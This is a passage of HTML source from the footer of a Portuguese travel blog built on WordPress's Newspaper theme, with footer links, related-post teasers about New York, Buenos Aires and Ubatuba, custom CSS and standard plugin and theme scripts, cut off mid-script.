</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_126_f55 subfooter-bl1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_126_f55" >
<style>

/* inline tdc_css att */

.tdi_126_f55{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_126_f55,
                .tdi_126_f55 p{
			        font-family:Poppins !important;font-size:12px !important;
		        }.tdi_126_f55{
			        color: #ffffff;
		        }.tdi_126_f55 h1,
				.tdi_126_f55 h2,
				.tdi_126_f55 h3,
				.tdi_126_f55 h4,
				.tdi_126_f55 h5,
				.tdi_126_f55 h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>© Copyright © 2019 Juny pelo Mundo &#8211; Todos os direitos reservados &#8211; Desenvolvido por <a href="http://www.dotes.com.br" target="_blank" rel="noopener noreferrer">Dotes</a></p>
</div></div></div></div><div class="vc_column tdi_128_988  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_128_988{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_128_988{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_129_559 td-pb-border-top subfooter-bl2 td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_129_559"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_129_559{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_129_559{
                    display: inline-block;
                }.tdi_129_559 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_129_559 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_129_559 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_129_559 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Poppins !important;font-weight:400 !important;
                }.tdi_129_559 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_129_559 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_129_559 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_129_559 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_129_559 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_129_559 class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,ja,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/loja-da-nyx-em-nova-york/" rel="bookmark" class="td-image-wrap" title="Maquiagem: Conheça a loja da NYX em Nova York (EUA)!"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2018/04/33131695894_a5a6f93bf1_k-100x70.jpg"   alt="" title="Maquiagem: Conheça a loja da NYX em Nova York (EUA)!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/loja-da-nyx-em-nova-york/" rel="bookmark" title="Maquiagem: Conheça a loja da NYX em Nova York (EUA)!">Maquiagem: Conheça a loja da NYX em Nova York (EUA)!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T06:00:55+00:00" >Atualizado em  7 de abril de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/hospedagem-em-buenos-aires-cilada-san-telmo-recoleta-conforto/" rel="bookmark" class="td-image-wrap" title="Onde se hospedar em Buenos Aires (Argentina): San Telmo x Recoleta"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/02/DSCN0129-100x70.jpg"   alt="" title="Onde se hospedar em Buenos Aires (Argentina): San Telmo x Recoleta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/hospedagem-em-buenos-aires-cilada-san-telmo-recoleta-conforto/" rel="bookmark" title="Onde se hospedar em Buenos Aires (Argentina): San Telmo x Recoleta">Onde se hospedar em Buenos Aires (Argentina): San Telmo x Recoleta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-21T06:00:53+00:00" >Atualizado em  8 de junho de 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://junypelomundo.com.br/hospedagem-conheca-o-refugio-do-corsario-em-ubatuba-sp/" rel="bookmark" class="td-image-wrap" title="Onde se hospedar em Ubatuba-SP: Refúgio do Corsário"><img width="100" height="70" class="entry-thumb" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/IMG_9523-1-100x70.jpg"   alt="" title="Onde se hospedar em Ubatuba-SP: Refúgio do Corsário" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://junypelomundo.com.br/hospedagem-conheca-o-refugio-do-corsario-em-ubatuba-sp/" rel="bookmark" title="Onde se hospedar em Ubatuba-SP: Refúgio do Corsário">Onde se hospedar em Ubatuba-SP: Refúgio do Corsário</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-18T12:26:31+00:00" >Atualizado em  7 de abril de 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 69675615d5176
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
#flags{min-width:250px;border:1px solid #CCC;text-align: center;margin:40px auto 0 auto;padding:12px 0 5px 0;border-radius:5px;background:#FAFAFA;}
.home .td-pb-article-list{display:none;} 
.td-main-page-wrap {padding-top: 0px !important;}
.td-header-style-1 .td-header-sp-logo{position:none !important;width:100% !important;}
.td-header-style-1 .td-header-sp-logo{margin:30px auto !important;}
.td-header-menu-wrap{border-top:2px solid #eee;}
.menu-destinos-nacionais .menu-item-14984{display:none;}
#author-home {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;}
#author-home h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:30px;}
#author-home p{max-width:95%;font-family:"Poppins";}
#author-home .conheca{clear:both;transition:.2s;float:right;font-family:"Roboto";margin:-35px 30px 0 0;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-home .conheca:hover{background:#007000;color:#fff}
#author-home .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;max-width:40%;display:block;float:left;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px 20px;}
#author-home .linkimgauth img{min-width:140%;}
.civitatis-iframe{margin:0 10px;max-width:300px;}
.home .block-title span{font-family:"Poppins";padding-bottom:10px;background:#FFF;color:#007000;font-weight:bold;display:block;text-align:left;text-transform:uppercase;}
.home .block-title{border-left:4px solid #007000;border-bottom-color:#ccc;}
.sidebar-title{font-family:"Poppins";display:block;text-align:left;margin:10px 10px 15px 10px;font-size:16px;color:#000;border-bottom:3px solid #EEE;padding:5px 0px 8px 0px; font-weight:500;  position:relative;}
.sidebar-title::before{background:green;height: 3px;width:60px;font-family: "times new roman";position:Absolute;bottom:-3px;left:0;content:"";}
.goog-te-combo{width:100% !important;padding:10px !important;}

.home .td-module-comments{display:none;}
div.airbnb{padding:10px 0;}
#mc-embedded-subscribe-form{padding:0 0 0 10px !important;}


#author-sidebar {background-color: #f8f8f8;background-image: url(https://www.transparenttextures.com/patterns/hexellence.png);border:1px solid #CCC;border-radius:5px;min-height:250px;padding:20px;text-align:center;}
#author-sidebar h6{font-family:"Poppins";font-weight:bold;font-size:22px;color:#007000;margin-top:10px;}
#author-sidebar p{max-width:95%;font-family:"Poppins";}
#author-sidebar .conheca{transition:.2s;font-family:"Roboto";margin:0px auto 0 auto;border:1px solid #007000;border-radius:5px;padding:4px 10px;color: #007000;text-transform:uppercase;font-size:12px;font-weight:bold;}
#author-sidebar .conheca:hover{background:#007000;color:#fff;text-decoration:none !important;}
#author-sidebar .linkimgauth{border:1px solid #FAFAFA;box-shadow:1px 1px 8px #888;display:block;border-radius:50%;overflow:hidden;width:200px;height:200px;margin:20px auto;}
#author-sidebar .linkimgauth img{min-width:140%;}

.textwidget{text-align: center}

.td-adspot-title{display:none;}
.td-excerpt{text-align: justify;}
.entry-content p {
text-align: justify;
}


/*MAPA destinos NACIONAIS*/
.menu-destinos-nacionais .menu-item-14847{display:none;}
.menu-destinos-nacionais .menu-item-9051{display:none;}
.menu-destinos-nacionais .menu-item-6578{display:none;}
.menu-destinos-nacionais .menu-item-6579{display:none;}
.menu-destinos-nacionais .menu-item-11033{display:none;}
.menu-destinos-nacionais .menu-item-6583{display:none;}
.menu-destinos-nacionais .menu-item-2109{display:none;}
.menu-destinos-nacionais .menu-item-2118{display:none;}
.menu-destinos-nacionais .menu-item-13400{display:none;}
.menu-destinos-nacionais .menu-item-14797{display:none;}
.menu-destinos-nacionais .menu-item-14818{display:none;}
.menu-item-14809 >a {display:none;}
.menu-destinos-nacionais{padding:0 !important;margin:30px 0 !important;}

.menu-destinos-nacionais ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children .menu-item-has-children .menu-item-has-children .sub-menu{display: none;}
.menu-destinos-nacionais ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-destinos-nacionais  ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li .sub-menu a:hover{background:#007000;color:#FFF;border:1px solid #007000;font-weight:bold;}
.menu-destinos-nacionais ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:22px;padding:10px;display:block;border-left:2px solid #007000;}
		
.page-template .entry-title span{font-family: Poppins !important;font-weight:bold;}





/*MAPA destinos INTERNACIONAIS*/
.menu-mapa-destinos .menu-item-14847{display:none;}
.menu-mapa-destinos .menu-item-9051{display:none;}
.menu-mapa-destinos .menu-item-2109{display:none;}
.menu-mapa-destinos .menu-item-2118{display:none;}
.menu-mapa-destinos .menu-item-13400{display:none;}
.menu-mapa-destinos .menu-item-14797{display:none;}
.menu-mapa-destinos .menu-item-14814{display:none;}
.menu-mapa-destinos .menu-item-14818{display:none;}
.menu-mapa-destinos{padding:0 !important;margin:30px 0 !important;}

.menu-mapa-destinos ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children .menu-item-has-children  .sub-menu {display: none;}
.menu-mapa-destinos ul li.menu-item-has-children ul{padding:0 0 0 0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul {padding:0px;margin:0 !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li .sub-menu{padding:5px 15px;border-left:1px solid #CCC;}
.menu-mapa-destinos ul li.menu-item-has-children > a{font-size:32px;display:block;padding:15px 0;font-weight:bold;color:#007000}
.menu-mapa-destinos ul li.menu-item-has-children > a:hover{text-decoration: underline !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a{font-family: Poppins;transition:.2s;padding:8px 8px;border:1px solid #fff;display:block;background:#FAFAFA;font-weight:normal;font-size:16px;}
.menu-mapa-destinos ul li.menu-item-has-children ul li a:hover{background:#007000;color:#FFF !important;border:1px solid #007000;border-left:2px solid #000;text-decoration: none !important;}
.menu-mapa-destinos ul li.menu-item-has-children ul li > a{display:block;font-family: Poppins;font-size:16px;padding:10px;display:block;border-left:2px solid #007000;}
.menu-mapa-destinos a{color:#007000 !important;}	
	
	
	#planejeviagem {border:2px solid #eee;background:#fafafa;border-radius:5px;display:block;padding:20px;}
#planejeviagem * {border:none !important;}
#planejeviagem > tbody > tr > td> strong{font-size:32px;font-family:"Poppins";font-weight:bold;}
#planejeviagem img{width:55px;border-radius:5px;box-shadow:0px 0px 5px #ccc;}
#planejeviagem a{color:#D80000;}
#planejeviagem a:hover{text-decoration:none;}	

.post p {font-size:16px;line-height:24px;}
.post p a{color:#D80000;font-weight:bold;}
.td-footer-container .sharedaddy {display:none;}
.td-footer-container > p{display:none !important;}
.subfooter{padding:10px 0 5px 0;}.subfooter p{margin:0 !important;padding:0 !important;}
.subfooter-bl1 a{color:#FFF;padding:2px;}
.subfooter-bl1 a:hover{color:#03f32c;}
.subfooter-bl2 a:hover{color:#03f32c !important;}
.tdb-logo-img-wrap{display:none;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 #author-home{padding:20px 20px 20px 20px;}
.conheca{float:none !important;margin:auto !important;display: table;}
.linkimgauth{float:none !important;margin:auto !important;min-width:200px !important;min-height:200px !important;}
.bloco-experiencias-home .td-image-wrap{width:100% !important;}


}
</style>

<div class="td-container"><script data-ad-client="ca-pub-1844751578948526" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=2f2d510a4810b4653816b067c6e25223" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-includes/js/comment-reply.min.js?ver=2f2d510a4810b4653816b067c6e25223" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://junypelomundo.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763219533" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://junypelomundo.com.br/wp-includes/js/wp-emoji-release.min.js?ver=2f2d510a4810b4653816b067c6e25223"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://junypelomundo.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_33_610',
                        block = jQuery(blockClass),
                        submenus = block.find('li ul'),
                        bottomOffset;

                    if( submenus.length > 0 ) {
                        jQuery(window).resize(function () {
                            submenus.each(function () {
                                bottomOffset = jQuery(this).offset().top + jQuery(this).outerHeight();

                                if( bottomOffset > jQuery(window).outerHeight() ) {
                                    jQuery(this).css('bottom', '100%');
                                }
                            });
                        });
                    }

                    jQuery(blockClass + '.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_645';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_645');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52_166';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52_166","tdc_css_class":"tdi_52_166","tdc_css_class_style":"tdi_52_166_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52_166');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
